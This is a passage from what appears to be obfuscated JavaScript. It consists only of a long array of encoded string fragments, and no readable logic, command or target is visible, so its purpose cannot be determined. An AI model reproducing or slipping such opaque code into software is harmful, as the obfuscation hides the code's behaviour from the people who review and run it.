7dJLn/WOi','WRDEW6NcNSkw','W63dVhFcVCke','F3hdVIxdUa','duNdMYpdIW','sJ3dH2VdTG','oCkJW6ldL8k9','WRdcRaFcOL8','mCovW4pdLcq','W68VWOxdUwu','oMhcRmorxa','WP5OW5eUvW','WPVcT0DlWPS','WRfnxSkoW4i','g8kNW6tdVmku','W4TyW6ZdGNS','huCpWQLl','W5RdL2bIWPC','WRLCt8kbW5y','W7lcU8oTq8ou','WR3cUSoirCoa','WQJdP8k7WQ8G','W69DWQWCWPa','cmkYW5ZdTmkW','jmonW47dKIK','DmoaW4hdQSou','mcqTW6/dIa','W7pcMZ93uW','W7ldU8oav8o5','W6HGWPBdGvC','WQXQW5pdSmkz','WOldT3NcR8k0','WPvqW5xcRmkK','WRZdUrZdNCo6','khysWPu8','wwxcHmo6WO4','W5TPWRpdK2i','lSoSdvm6','tmo/W5ZdSCoV','W5NcNvS0AG','cmoibt09','m0lcO3dcMa','WQ7dUSkLWRSN','W6G0WPL3WO4','WO48xcBdOq','F8kaW63dUfW','k0VcNXhdIW','W4BdHXr6wa','WQP+W5RdSCkb','W5/dPbTxWPC','W4WFd0PB','WOVdUCkQWQy4','q8kJWQjRbW','F8kbW6xdQ0W','WPtcOLf9WPC','dwFcN0tcUa','WPC/vstdOq','W5pdKGzoWRK','W6pcLCoLuCoe','WPFdVbZcRmkj','WPXwWRGFWRC','W6RdTvJcMmk8','W7/cUhDSWO0','WPzWWQ4mWP8','W53cPMCzxW','WROkWR4Zua','W5ZcQJ1lwa','W5nAW7NdI3y','W640vZhdTG','zmkqlINcNG','W5u7fMr/','W59NW47dJNa','W63dVaTVWRy','WPe1sIZdPG','gMNdHsjZ','WRL3W5RdSSkg','W5ZcRs5iuG','W7VcHSkpumo4','rCkOWRr7aG','rSk+WQ5Taa','c0tdTshdOa','wSkoWR9Xnq','WQddMrjXuG','W6yhutru','WPrYW57cGSkl','b8kIW7JdV8kl','WOP8WQOFda','WQbNW7OWwq','EaRdMGFdOa','W77cH8oaEt0','adXwWOJdLa','W7Ogrt9e','nSoDW4tdIt8','AmkbncRcHq','WQ4isqldPG','WQxdLwTPWO0','W78tud5v','l18NWR5w','W7RcMmoIEra','F8ofvSk8W50','W6JdTx7cTSkl','WQn3W7u1sa','WPfyWOenW74','W6FdPq15WQO','W4RcUZXwtG','xmoRWRmGWRm','DCkYW73dGuC','WPyJCJVdHG','WOf4WRGrWO8','kaq2WOxdIa','W7PVqv10','WQRcS3zlqG','W73cGmoRCHW','BvGpk8k2','WQhdUZRdPmod','rmoIW4pdU8oH','rSoPfsGI','FtBcIfL0','BSkHWR9hnq','yCkiWOblaG','ySozWRuMWQe','xmo2W4NdGsa','W5etlxDZ','x8oIW43dSmoX','WQ/cVCkDaSo7','pHiXWPhdKW','W7K/f2j9','DeOji8k8','W5xcRZTBwq','WOJdSbxdRSoY','WQzxWRXXnq','WPVdQSkmWPuN','WRZcPGZcLK4','WPjeW4xcSmkQ','nCokW43dRWG','W6xdM35bWOq','s8k1WQbQaG','WRXNW5ldSSkA','WRfsrSkCW4q','u8oxofuR','W4v9WOBdHx0','W4pcHaqJxG','t8k1fqdcRW','AG/dNWFdHa','rSknpwun','EflcOcFdUW','WPr8i8k6W6O','h8kQW7ldS8kt','bqmDWQVdOG','WRtcTb7cS1m','c1tcNmkRDG','DmkvW6hdPuW','WPLFW4JcUSk5','WOzKW5mXsq','WR3cVmkieCoQ','WPZcQwdcPeG','preQWOFdKq','lmkvWPhdTmka','r8k/WRfGhG','h8o5j0io','WOugW4aKWQe','W499W6BdVxi','W53dRCoIBCov','WRVcMevLWPK','W65XW7/dIuC','pmkcWP/dGCkk','FLBcSsJdPG','WROoW4fuiq','DsldUr3dGq','W4BcOMiixa','pH8HWOpdKG','EfyikCkX','W5/cOhChuW','CLJcUZddTG','WPbKW7DHnG','m0JcV8oMta','c2VcV1hcKW','CmkJW7pdNCkX','mCkTWPhdGSkq','WP5YW588Ea','WOvUWRqmWOG','nuu/WRfe','WObyWOeyWPu','W7/cMfTOWRK','W5RcMSoKDCol','WOddSXJdPCo3','W7qmrsTg','WOxcTfrcWPy','thtdQ8ozW4i','tMJcKmoSWO4','urxcQNP2','WPGLxdpdVq','WP/cLMnpWP8','WQpcRvS8WPu','W6tdOYrAWRm','tmkPymkkW5O','tMRdTComW4C','cv/dVJJdPW','WPDaW49kxW','ESoTBCk7WRi','iM/cIs/cGW','W5PwW7pdNxS','cSkQW7pdU8kC','jryTWPJdHW','u3ZdK0VdUa','Bmoxtmk0W4O','yCoksmkIW4e','ECkdWPXhnG','W4veW5VdN1y','uG/cIfDv','vYdcGvTQ','WOfuW5riEW','WQ7dNaXWuW','WOWQscRdTq','W5/dQ3beWOe','W5jvWOjUWPK','WQ10WQP9ca','b23dRJzx','tSo8W5ZdQSoL','m8oIev4P','BH7dHGNdOW','bSkUW6xdS8kf','b8k7W7JdVSkA','W5G2fwTH','iLaOWR9v','WQNdIW9Zsa','WOtcOLveWP4','iwRcOmoNsq','W5DxW7RdLNG','WPqOvJRdVa','W7RcMCoZDrG','WR5sW6BdUmkF','WOidkaldNq','WO17WRynWOW','gSkKW67dUSku','WOxdPXJdO8o6','W4ZdRvjFWOe','WPpdUGbSWPi','WPL7WR4CWPW','zGFdGHxdPq','WQZdTmk0WQqS','rWmsWQldOW','W5/cLLhcTSkX','FmkZmb7dPa','WRZcOGNcRKS','j3JcPCoaxa','WRHLW77cLmk8','gSkgW5dcMCki','WPPJWQenWOC','W7ddVWr4WOG','WRBdP8kPW5Hh','k086WQjm','W53cMmoIC8oz','AflcPdFdQG','WODoW5nzrG','aSkMW7JdHSkC','lLi8WQLu','EfiRx8oD','oNhdKqjJ','bM3dHs9G','WQJdUCkRWQGT','swlcNmoUWO4','W4S5gxzZ','WROhW6KWWPu','WPBdLXZdUSox','W53cU2auwW','WPfNWR4mwq','WO3dRXJdRmoZ','d1xcM8oaDG','WR7cKmk0WOKk','iri1WORdGG','mSoAW5xdTSo9','W4/cH3O/Fa','rMRdHCoXW7a','W5ZdOfXtWPW','W7DFW4dcQh4','WONdTbFdT8o7','W5LoWOPsWQ4','WRRdQWL6CW','g8kLW6NdTCkF','D0VcRsddTa','WOq0sIxdPq','WQOIzqNdSq','W4FdOeDzWOG','W67cTMDfWQe','a1NdLWnX','uMNcNmoPWPa','W5HmW5JcVwu','W6dcGXZcTmkg','WRNcOXtcVLa','W5HBWPPIWO8','ACkKwt3cJq','x8otW6VdJmoK','W5ryWPTOWOi','WQtcUfPSW68','W4XGWR/dQNS','WO0pAqBdUW','hmkYW6NdPmku','y23dVmoPW6O','sxRcV17cNG','emk/W6BdOSkD','omoEW4xdGZm','yCoDWRCkWR8','qSkSWQLSaW','hxpcUIKm','xSk1WPjbmG','WPL4WQ1VgG','W6dcPmoaqCof','W4rEW7VdGx8','lu7cVgdcLW','kSo1hKm+','W5HwWPHDWPK','ugVdUCotW4W','gxhdKcDK','nSogW5ddKa4','W78oxILB','W4v+WOddNuC','pvmUWQbF','WQBcK0vOWO0','WQFcQmkibCoX','W73dTsTAWQy','bxVcPuRcLa','WPbuWPTQgq','l3pcVmodva','w8kUWQXPbG','W5pcIaLQDq','WQveW4ikWRa','WRLFr8kuW5m','WPL1WQy4WPi','W704ut9l','WPb5WRWPWRe','ECoEWQ4zWQ8','W7C1EWTV','WRDUW7hcQ8kp','ivCYWR9j','W4VcMITyWOO','mSoPeeqM','W4zoW6ddN3u','WPmUW4uVWQC','E0hcUsldOa','tSkuW4NdQeC','vgtdVCoaW4q','AvRcQs/dVq','WRhdMXX/qG','ouqXWRjd','W6JdSqnnWPK','WRZcQXZcOKC','W60aqcfF','W4BdVrfssa','WOpcT0bEWP8','WOfCWQfdka','mXu6WOVdGa','WRhcNrBcH2q','egBcRu3cHW','mSoKeNq2','BM0jn8oD','CxtcMIpdGa','yCkHWP1mcG','n1CTWR1w','WPvLW5S8BG','W7VdTwdcV8kn','WP1qW7JdVmoH','WOldPWFdRSo7','uLRcGCoDW5a','B8kcWR1pAW','omomoJ1b','W75oWQLLWP4','ibxcHCoMvq','mWSTWOZdMq','h8kZW6JdR8ke','W5qze3zf','WPjvW5noqa','WRHOW5dcLCot','B8kPWPPQFG','W5JcNdHZjW','WPblW5bbsq','W4PoW7/dGhu','W53dMLXHW7O','WOlcTu1eWP4','W74awJPm','BmkcW7VdOfi','sbJdKI3dVq','WOzrWPK3WQK','BXpdJHFdTq','WRLFWRhcUSkl','W6JdSXX4WR8','WQBcUmkEdSo3','AKGopmkI','eCozW4RdJWK','mfJcQSoQDW','W7hcHhCFiG','W6ZdMWzAW5y','fgpcV1xcKq','rSk0wJJcPG','WORcJSk3f8oz','qSkeWQPGiW','nKaWWRDE','mLW/WQPv','EmkzW7/dR1a','WOpcVeTrWO0','dqmDWORdLq','D1dcOYtdQa','W5bXW4ddOhG','ySoEomowW6m','eY4PW5zT','d8kcW53dLSkX','W6NdQN3cS8kA','WRFcQmkceSoV','AMCFbCk2','W5rDWOXHWOK','WRidCGpdUG','AwBcIeNcHG','WR7cMSo7uSo/','W5tcRNmhsq','WODoW4Hlsq','WRVcUCkre8oZ','WPf3WQfVdq','W580W6vnWPG','WRjAv8kjW5a','W4NcVZPFvW','m3tcGCokWQq','fhRcQLlcLG','W5RdKIXmsq','WOVdPWHSra','b8oqW4tdTYe','wKZcNmo2W7q','W6hcJSoXEaG','WPHeFSk4W50','W63dG3f1WPq','W7vgW4NcVSkM','zSkXW4BdJf0','WQpcJG7dUCkE','sWBdU8okW4u','W4XsWPRcP0a','WOPrW43cSmkX','W5lcINeiqa','sWlcVN5H','W4HOWOxdJhq','WOPbW5pcUSk/','W7ldUK9sWPW','WQVcQSkqdSoS','BvtcRc/dTW','eCk5W6FdNSk8','mq7cQNLQ','W5L7WP9YWQK','wSoilCkBW4S','WO9ZW7dcISkB','CvSen8k1','eSkUW7ldSCka','t8o0W4JdSSoK','ug/cLCo3WP8','WOr6W5OLBa','WRyKWP/dQMu','exldKdfZ','W5xcKCoWA8oF','dmk3W7NcMCkc','bGi0WQZcUG','wGdcISodWQG','W5pcVIDzsq','WRpcOX/cV18','WO56W6xdO8kR','pKeXWQXp','WRDXWOz9bG','WRFdSCkQWReH','W7xdS3VcR8ku','WQhdMbxdRmkl','W5ddP3fYWR8','yeCCjCkP','k17dHuRcHW','CGtcRanY','W7BdNYrYWP8','WPX7W4OKEW','WPWTW4iWWRS','W7OmqITh','W6ddGh1pWPi','WOXaW5lcRmkI','W4PvWO9MWPK','jgRcP23cVq','W651W6BdMh0','ASkAW67dTe0','A8kXW5ZdS2y','WOH0W518Aa','WPaLqq7dQW','W6RdPcbyWPO','W4nvW6NdMgy','W77dUaT8WR4','oKxdMXtdRW','x3pcMcJdLq','W7lcVGPRsq','WO1AW53dLSkk','WOjdW5hcRmkU','gSkSW6ZdR8kh','WQVdUmkKWRyN','WQnjxmkAW58','WQ7dSCkPWRuU','uXNdHwHs','W68KzJDP','W7L4W5iTua','xmk2W4NcJeW','C8kflYFcIa','WORcKmkJWOag','zrdcR2JdVa','WPP5WQ8xWOm','bv3dTY/dOW','lSoZgu46','WOPpWQxdPCkS','wCkGWRTTgW','ggldLbBdKq','W6zJWPhdUM8','WQ7cVXBcO0W','WR5qsSktW5W','hxJdPLPK','Amk1W4xdQIq','bLVdPtJdSW','E0xcGshdTG','zSk1W4W4WQK','WRBcIu9OWQC','pXuYWPFdLa','WRHAWROtW74','W6tdJwrjWPS','W5ZcOMmbtq','x0BcMCoSWQG','W70FzIfz','p8k5W6VdLmkd','bCoSEui5','WPRcPCkSkSoz','mmorW67dOte','WPXOW5KIBG','AmkgmqdcOW','WQ3cPqT2wG','W5dcL8oXvtW','WRpcKmkOWO4J','W70esJjk','WOP7WRP3fW','WPPOW5eWDG','WRHKWO4rWQa','WOfEW5tcQCkP','W5ZcUwqxuW','ELCnpmkP','s8kRWQOmoG','iSkyWQPLoW','W7pdUsL2WPO','WQFdOqxdHmoD','ESofWO0EWPy','WOFcMXxdNSot','lL3dGmokW6q','qxhdO8ofW4O','W7VdJgbvWOu','W7xdObnZWRe','W5fxWP5/WPy','v8k5WOBdRfe','l00ZWR9b','W5pcPHW+AW','WO1wW5lcQCkI','bCkUW6BdUmkl','icC+W6ZdUW','xmoiW6RdPGK','pCogW4VdQH4','W7ZdHeDaWRe','WQm1uZ7dKq','j8k1W5VdL8k9','W4DbWOvRWP4','WPVcImkrA3C','W4LEW6ZdHx8','sCoLW4FdU8o/','W753W6uwW6O','W5GTgxXU','EbRdKGpdUq','WOhdLWxdMCoN','WO4VuIBdUW','lxmkWQbM','WOGMW4e/WRm','CmoAWRahWQK','WO1LWQ8CWOK','W6WqtZfi','W5bdW6JdMhS','WR/dJWPXwW','wb7cS3j0','Cr/cUNnz','WQeMkY3dGW','w3NcN8o6WOO','WO0AyYJdQW','wemykmkj','WRddQWXwvW','cSkWW7ldTCkA','bgZcU1BcHG','WOZcGb7cMv8','d1tdUdVdRa','lNpdTSopW4G','W5LesSkpW6y','l2SBWQtdRW','jCopW5FdLsu','WQhdUmkRW40d','WR9BxSkkW6q','WRiFW5qKva','ubhcVxfZ','WQpdQ8kVWQaH','xq7cP29U','pGddGCoVxW','rCoLW5tdSCo0','bgJdLmkRuq','aN5wWO7dQW','W5u0fwHV','W6VdSMFcOCkD','rmkoWPPfba','WRPpr8kdW4m','r1hdVCorW7W','W6tdQ37cR8kh','v8k2WPpdT0O','WPDEW5Pdxa','CmkuW7ldSfO','W4JcUZLbxq','WQ5wvCkZW4a','smkoW4NdJhy','W7OmtdbZ','WQb4WQ5qeq','hmkKW7ldVCkd','WPpdNCkdW40f','vq7cS2P3','W7/dSxFcRmku','wNFdPCoDW48','mM3cRmoqta','W4nBW6ldMw4','tcxcHxb7','WOGNW48RWRC','AmkGeJFcRq','WPTkW7P/za','W77dGMHtWPK','WR5psCksW50','AKqppmk5','WRtdTCkOW44g','ugWjemka','WOnsW5lcS8kI','WOfZWQHSbG','W68sscnq','jmo+W4JdQIe','lCoTbuqU','WR1FW4PgWP4','WP1/W4i0BW','FwaisSk7','WRdcOxCYDG','WOhdHZVdKmof','W5dcLGpcPhC','BCkEiJxcGG','W6NcG8oSBWW','rN3dUmomW44','FSo8WRilWO0','AXZdMGtdUG','lGeUWPJdJW','WRxcV8kphSoW','A8ohvCk1W5W','WRvBB8o0W64','W4lcUsHcua','Bmk3W5JdPte','W5alix9J','WRhdQmklWOal','vwJcN8oKWOK','tNddQSooW5W','ySolqSkVW4C','WOC3W48IWR4','W5RdU29gWQy','AX3dJqhdUq','W7FdJgvlWPy','bhNdLYPZ','C8k1gadcGW','WO1nW4HdsG','WPCkW7i6WR0','WRdcVgS4Bq','WR9xw8kvW4q','W4lcKmklWQiV','WRtcUCkph8oY','W63cMLC7EG','ymogsSk1W4S','WR1FWQucWR0','hg/dMbBdJG','nSoaeMqN','WPC9tcFdTG','W4dcSt9CtG','W5bQWQ5vWOS','e8owW6VdRYC','W5BcI0fvtq','WQNcLSkrACoz','muySWRXD','c8k8nq7cNq','eSknpMON','W57dShJcJ8kz','x8oMW6FdG8o4','WQxdHrf4wa','WQ3cO8kCdmo/','WQhdRSk4WQKG','l3/cNXtdJq','WQz0W47dTSkh','WQFcSq/cV1u','WPdcN8kVlSoF','W7tcILaiEa','W7OBrt5m','FbhcHg5X','W5ldUmo0CGG','WOCmW6q9WQm','W6ldLgziWOq','WRxcSatcO0i','DSkiW6FdSuG','qmk5WQLObG','Bmo3ASklW7O','W743W7GCWRG','W53dGMPAWQG','pxyFWOHv','d1ntWRjE','WO1iW49CrG','oLJcT8onuq','sSkFW6FdPuG','WRBdTmkkWRCM','yq3dMXxdSW','tdhcUHxdRW','W6RdShZcSCkn','W5JcU2GsuG','j2ldQsddHq','guhdOYddQW','WRNcPXBcTva','xMBcGmoTWO8','WRzowCkHW5m','WR3cTCkEe8oU','WOv9W5CODW','xN/cImo5WO8','pmoUfLqH','WOrrW4jwsW','W7qXzZvW','tmo5W4ZdS8o7','t8kPWRfQfG','W5dcRhagsW','W5tcVxGutW','W67cTM1XWPm','WPZcGmkvkSkh','WP1ixCkCW58','WR7cHSoRv8oM','C8oBW6JdGmo4','mvBcRXnK','ymktisNcIq','ACknW77dOeG','AuuDmSk7','WPVcKxxdMve','WQ5LW5hcOSke','WOndW4JcSmk4','W4nsWRtdG2W','W7pcOa1oEG','WRTSW7NdSmkb','WRHht8kqW50','sSkIWQHPba','wNFdTSoFW4y','ohRcV8onta','WRxcJ29rWOO','WPj7WQuwWOq','BqxdVSkLW4u','W4RcK8oZDCok','DIxcJMbB','WRHhv8kpW4m','WPuhW6qfWRO','z8obs8kZW44','paaHWORdLW','W5DvW7ZdKhC','WRrTvCoIWQS','shtcI8o4WOW','W5hcNCo4CbO','W4zyW6xdI3W','W67dKwbcWOW','u8o4W5xdS8oL','m37cOmoNna','WRVdHaTXuW','W4uVWOxdKf4','bwhcS0xcIG','u8oJWOBdO3u','EbpdStlcMq','wCovW5xdRmoy','WRdcRrRcVva','qfC6W5zJ','WPJdHIddM8oc','WQ/dT8kJWRuH','W4vfWPfVWOK','b0pdTtBdUG','WPDkW6ehWPy','nmotW5tdNcG','WRNcQ8kbf8oP','WQBcOmkAaCoT','W4JcPtzFtq','FCk8fcVcQa','W7hcHaL/sa','n8k1WROmcG','bWFdKsZdOq','W7u+l0L4','WOPtW4jlsq','F8kgnIBcGG','lmoGduOH','WONdVGZdSSoI','W4JcV8o0tmoO','CvVcScRdOW','WPiTW58VWRG','W4NdLKBdLCk9','f17cRKZcVW','t8klWQRdI8o9','W5pcPH9VyG','WPvuWQG0WQG','W6xdLsjZWPe','hmkcW53dVSo/','WRH6WPSsWQa','WOvqWRDYmG','WQ/dKGpdRmoZ','uCoMW5ddRmoK','WQ0kWR4LAa','W7NcMmolCdO','WPdcJgHKWRy','WRTsWOi8WRe','W5xcV8ogs8o+','W67cMcbQWR8','WPjiW5RcQmk7','auFdPZRdPa','cbWmWQJdKW','W7FcVG5AvW','W5FdUL1HWP8','FmkAjGVcGa','W7hcUmoXBSoP','W685xsz3','W6H4WOpdG3K','k8oMaKK2','jWK6WOldJW','ymouWO0/W5u','WOG8kaJdNa','WPLOW4jDfa','u2efbSk1','W6JdVNZdLCk/','WQbpxSkDW40','W4ebzeHC','WO0NrshdPq','W6tdOeJcVSkZ','rSoJW5tdRmo0','W4NdHa1oWPm','zbRdTGxdSG','BXZdKGddTa','zGNdJHtdSq','WQzqW4ZcImoH','W5WOewPX','W6aArtHq','WOb/WQffbW','W7ldSXj/WRi','WRRdGfuPWR4','WOhcRKvgWPm','lvJcO8odFW','WPq9uJVdUa','W6tdGMDvWQi','CKRdH8oVW4q','y8ocWQyAWRy','agVcJmonEa','W6OyxtDu','aelcRLJcTa','WPDuW5NcRmkW','W7ZdTNZcQ8kC','WPpcRKbmWO0','baKRW7RcRW','WPBdOrxcJ8oH','F8osW5tdKSo6','mKW+WRXE','Dv/dTZ/cJa','W70vrcfy','WOXVWQvPgq','WQ53ECkaW6i','W5JcKCoTzmoF','z8krjXNcHq','WRfsWR8FBG','W7/dSxxcR8kq','sSk5WQTKeW','v8oXW5xdPCoI','WQmUAsRdTW','W5hcJmkzkmoZ','tNRdGmoAW5O','wSoXW6BcJ8oU','wxRdQ8oyW40','jxtdJanR','W614WRDVkG','ELxcRYddTa','W67dVHL0WR4','W5FdNgvwWOu','W6lcLCoss8oB','W4JcHSoosmoO','F8osW4ZdPmoZ','FCkjW63dPvS','W5tdS8kMWRSH','W4WWwCkQW5u','WQVcQCkudmoY','WOv+WR93fG','W79/WPBdVrS','WPbaW4fEta','vmo3W6FdLmox','Fr7cOvDn','W4G1awzS','W5JcLmoLD8oo','W4ZdO1rkWPa','tCkSW4NdJhS','W6lcHCozESoE','BuGTfSkM','W59iWQDZWPu','u8oIW4WkWPi','WQ/cTWhcOK0','WRTywSkBW5m','W5qLghD+','tadcJff/','pH03WONdKq','oCoxW5pdGIK','W5JdOMPDWOW','osy+WOldLa','WRDfW7ngwG','WOqQvcBdQW','aN/dHZb7','WOxcMsXaWO0','s8oNW4ZdOmoN','lKi4WRnw','WO5PW49gva','chZcSLpcLG','WPm8psRdOG','EmkkW6tdRLa','zvpcMW3dMq','rmo1W5tdQmoX','WPpdNabJWQa','rfhdV8o7W54','WR7cNmoZC8oU','kSkOW4RdV8kM','W4dcGmoGDmoA','WQ57W5D1WPq','o8oWeeiS','W6ldJg9NWRS','jvNdLrv6','W5DoWO5MWPK','W4zBW7hdINm','W7pdKw9nWPi','uCoLW5FdQCoN','C1VcGCoOW6y','W5HgW6FdL2u','yeChkSk5','pmkdW6ldSmkh','W53cRN0lvW','j8kQW7tdM8kT','dtuzWOddOG','WOChW7ngWQm','DmoCu8kGW50','W7dcNSo4yaS','ghhdLs9O','WP3cVchcMKC','wXhcQhL9','DCkGWRaAWRG','W6lcV8oVuCop','B1pdQSohWRi','WRFcOWVcNvy','Ba3cVM13','wgZcN8oLWPi','DSowzSkwW70','d8k3W5ldRSka','W7/dPr99WRy','WOpdUSk0WQ4n','W7pdUqn5WRy','WOLDW4ZcSmk+','vmoDWRaqWOW','W57dJKT9WOi','zCojWRmbWQS','W5PeWPBdMxG','WRJcPCkcbmo+','WQn6WOqnWQa','WP5/W5iRFa','xSowW5zimW','F1/cOZtdVa','W4Swi3Du','W7NdOwRcVmki','W5zhW73dNxy','WRNcPSkubSo4','W7VdUaLOWRK','lSo3dvy+','FLddMaja','WP1/WP8tWPy','gCk2W73dT8kz','WPVcVenEWP8','WQXczqtcNq','uGFcOMH9','fhddGcbO','rmk1WQbUba','WRnvWQf0WRK','B33cIqhdQq','W7tcKSoRBGO','WPXXWQaCWOe','WPLkW5ZcRmkR','sHZcQwH1','WOX3WRLQeW','iWm2WPJdMa','qSkpWQPKba','mSoAW6FdG8od','WR7cHSoQASoN','WPNdSW7dP8oQ','WRdcGaBcHei','W4PtW7/dHwm','WPjrW55axq','WOLwWOakcG','FSohWQmAWRi','r8kKWPj0aq','rWiBWQ7dGG','dCk3W7ddTSkd','WO5SWQTXbq','W7VdL37cT8km','W57dMsDXW5y','WPVdLHddTCos','W6ZcNh5QxW','B1lcOYpdSq','tSo4W4NdRSoL','tmodtCk1W4O','W6n5W7/dHv0','W4dcSZ9zxG','WPBdNmklWOyk','WRLtqSkAW5m','W7JdVMlcRCkh','W7uQa0HS','lhlcP8oDwa','rgVcHSo5WOS','d03dTtJdQa','WR/cSGdcTK4','nmk1W7BdP8kX','W5ftW63dGxy','W7ZdQ2BcRCkn','W7tdRL3cR8kk','uWdcHmokWPu','W53cS3SFqW','awVdItfK','avXgWQeP','nYldNY3dJG','WR59B8kqW7y','W5D9WOldVNi','u8kaWPpdSK0','i8oAW4ZdHYK','WPiXW58SWRy','dwJcPKNcKq','W6BdR2FcOSkl','qmkDWPLqja','bMZcVuVcNq','WQtdLJBdRCkD','BCktW6xdQ1O','s8kaW4nXhW','jg7cRCotxG','W4VdH30qEG','iGW8WOxdKa','FuJcUJddTW','lg/cV8oivq','W5RdUmo5qmoQ','W4hcOIfrrq','W7ZdSK1bWOa','wCk/WR1VhW','WQ48y0xdTW','W4/dQ3xcLmkm','w8kiW7RdULi','WQvEWQTiua','W4HeWQZdGx4','fxddJK9U','ggRdHcHV','y8oqtCk3W5m','WOFcQ0rkWPe','WOqIW4i5WRS','B0xcUtddTa','ceRdK1NdQG','WPnpW57cUCkH','wwVdP8ohW5m','W5ZcOdPzwq','ymoAWQeFWQm','c2xcV07cNG','zmkMiI/cMq','hmoPWQ8aWQ8','W4LwWPfWWOi','W7pdMNDvWOm','paCGWOFdIW','emk/W6ddPSkD','j8o7eL85','ELSejCkC','W4XmW7/dIwy','tG3dKh0w','oSouW43dKYe','WO5zWO01WQy','lupdNIpdPa','tSk9WR5MgW','WPjSWRDYeW','m1eKWRfg','rCkKWRzLhW','WRrtW4GRCG','w2xcH8oSWOq','W6ZdUGbvWRe','zeNcRsRdTq','hmkKW7xdLmkC','DxtdT8o5W6C','uColWO0/WR0','WPxcJmk5cSo6','WQHmW7TUiW','WRhcPWpcUK4','WO1SWROkdq','rHdcPgjX','W5BcI0j/Fq','WP52WQinWPm','WOK7vcpdQW','W7ZdKgztWOa','W50KWP/dQNq','j1ddOJza','W4DaW77dGgm','WONcKeHMWRO','c0lcPM/dQW','W5ZcGmoSy8oD','vviTWRnT','FSoaWPjbmG','WOz7W5KQCq','mSkMW6hcMSkv','m1xdRfOm','hx3dMYv1','rGdcSxX0','imoAW5dcQWe','D1yDmSkP','oeq3WQbq','WP3cVmoMvdS','mXbdWPNcRW','WO1yW4iHWQq','W4ddT3PsWPO','W7dcOguzEG','WOXHWQHhbW','r0lcKCoVWP8','mvFdJq5m','W6FdJMDbWOC','af3dTcldRW','WR7cHmoJsmoU','W7vaW5NcU8kK','W6RdSGXJWRK','W6xdQwHXWPK','y8krjYlcHG','hK7dJWHn','WPWRW5WTWQa','DLSwkCk1','W5S+d25J','DmkFW7JdS1S','WQVcQ8kidSo1','W4S2wYbn','W4jtWRddQLO','wSkLWRDHhW','WQddQCk7WRSH','walcVhXP','CSkbjZNcMq','t8odWPTnaG','dbWuWPxdLa','W7lcKSo3FW4','W6VcH3ShBq','mmoqa24Q','W7BdLa0vWP4','W4tcJ3fzWPi','WPO7tYRdUG','vmkSWRrKcq','EGRdJqZdUW','BHldKHBdPG','vx8UWQfF','W7ZcHx0CsW','WPlcQKnuWPy','emkTW7VdP8ka','WQBdKbD6xq','n1pdRYn4','W641qGJdOG','WPTWW7DFyG','kgZcT8oisq','W4lcIIbBra','f8oanum+','ifRcHetcOG','WRK6W6BdUvC','umohWPf8WRO','W5hcIGbwva','u2FdPSotW5e','eNtdHYDG','W7KEawj/','W6VcMcb4WQO','WOb9WRXHgq','imoFW5tdIsK','WQj4W5NdOCkf','ymoqtSkOW4q','W45dW7NdHhm','D8ofsSkPW40','W5rKWQxdMCko','WOJdVrpdS8o/','AmkKWPCmaG','pKy2WQjw','pWq+WOZdLG','WR5GW57cMCkC','t8kpW7RdS2O','uXtcRw97','W5tdKJ42wG','bxVcR0/cLq','gMpdMdLS','W7b1W6hdGKa','zCk3W7JdPSkg','eCoFW6ldPGq','W7ddLuf2WPe','sZtcHbz8','ysVdOWZdKG','WPZdRW3dUmo2','WR/dP8kUWQ4N','hSobEumH','W4BcOt1ErG','W7xcJSoQzXO','WOyVvcFdSG','W7LUWRyXWOm','WQtdMxzGrq','W4TCWODIWP0','WOK0W58JWOu','xmo/W6/dQfa','W5FcKSoZCmob','FCkgW7VdL8ks','f2pdQYFdPW','fwVcVepcLG','WRNcHCk4jCkr','n8oWhLCI','ymoyWQOvWQ4','W4PEWRtdKgi','fepdSJddSW','WODeW51bwG','omo2eLCM','W495WQdcP1y','kmo1gLq2','WRDMWODhbW','WQXqW7hdNNS','oCkpW5pdSmkE','W7/cQ3mwqW','WQ/dMrDSqW','WOTKW7dcLSk5','FapcQvdcGG','xCkjW6VdT3a','ySkrfa/cGG','W5VcGmo4y8oj','W5FcGeeLtW','WQNcRr7cPLu','WRBcSGBcOLC','iM/cP8oasq','WRLuW4KuwW','W6JdT1FdLCkq','tHZcS2jV','y1ZdG8oKW50','W7LcWQ4WW74','W7mRe0T8','WPePW4uIWRK','WR/dTCkKWRKM','W5ldVNLOWPe','gMldIIHV','WQVcGIVcTMS','WRfsW5qkma','zmkFiZtcNG','WPPcW4TlrW','W5VcV8oRrr4','W4tcHSo3DCol','WPWZW50GWRG','zmoqsCk/W4W','W5HFWRFdH3W','WPPLW4eSFW','WQfJWQfhfW','jCoDW4BdGW4','WOXsW4jexa','W7pdPG5IWQ8','WRpcTLfOWP4','hCkYW7ZdUCkc','hmk2W7xcMCk+','qmk5WQP0aW','FapcPMJcSW','mmkEW5JdHmkR','WRHYWOfGW6S','CKqckSk9','wXJcVwfP','EfuFiCk0','W4X6W7/dIW8','WQZdH2/cMSoe','ugVdQmocW44','WOBcQ1DwWOe','hSoMe2qm','WR5ZW57dVSke','WRLCvCkrW5q','qCkGWRGtWQS','wgBcMSo5WPu','WQD5Amk3W5q','ugVcGCoNWPC','BCkzW7VdReS','W7/dNhOQWOC','WR7cV288WOu','W74YW40NWPC','y8klWRrnaa','CqFdMaldUa','ESoaWQ0FWRK','W4/cVNagwG','xSkLWOThfG','WOHFW4RcQSkT','W78wwtzq','WOldSGldUCo2','W5BcOgezuq','EG7dNatdUq','WORdGHX0pW','WRzfWR4dWO4','t8k9WRPPhq','W6ZdKhraWPK','W73dSLdcVCks','uCojWRG9WQ0','e8kZW7RdU8kq','WOD5WRHNea','W7pcOZv3wG','uCoHW53dQmoM','W5/cUJPzsG','emkyEuWf','W4FcNCo0ESoD','CeFcPKVdHq','vh/cGmoQWPm','WPFcJNzjWPy','WR7cIIDqrq','E1CEi8kH','WO1PW7JdM8kG','W5nhWQP9WPe','W6lcUZTAEa','mvW8WRTl','WPPEW4xcQmkP','W7Ktlr4y','WQNcVWhcP00','W7yNtJ1Q','CXhdNbldSa','CCojW67dGSou','bghcIw3cTG','W4pdSgbsWOu','W4dcJdv2tW','W45RWOhdJ34','wx3cN8oUWOi','WR5AW6RdGCkE','hwpdIYL1','mCkOW7ZdTSkM','BgCufSks','WPRdT8kJWOeg','mSoAW6FdUmou','DSklW6hdPgW','AuhcG8onWQ4','gSk7W77dVSkx','WQZdUCkWWRaG','DCkvW6/dS14','eSkPW6NdRSkj','pmoAW5hdHc8','n08WWQHi','zmknW6NdO1S','lLNcJM/cHG','W5jnWOvLWPS','WOyoDqpdSG','W7JcM8o3CHa','WRTyrSkmW4S','W47dJ0raWQq','WOD8ieG','WPLaW47cT8k8','WRfh